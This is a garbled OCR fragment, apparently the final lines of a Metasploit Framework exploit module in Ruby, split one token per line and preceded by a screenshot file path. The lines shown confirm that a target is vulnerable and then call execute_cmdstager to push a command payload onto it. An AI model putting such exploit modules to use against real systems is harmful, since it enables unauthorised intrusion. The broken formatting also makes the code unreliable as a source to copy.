
fail_with
(
Failure
:
:
Unknown
,
"
#
{
peer
}
 - Target is not vulnerable"
)
end
print_good
(
"
#{
peer
}
 - Target is 
vulnerable!"
)
execute_cmdstager
(
linemax
:
1500
)
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)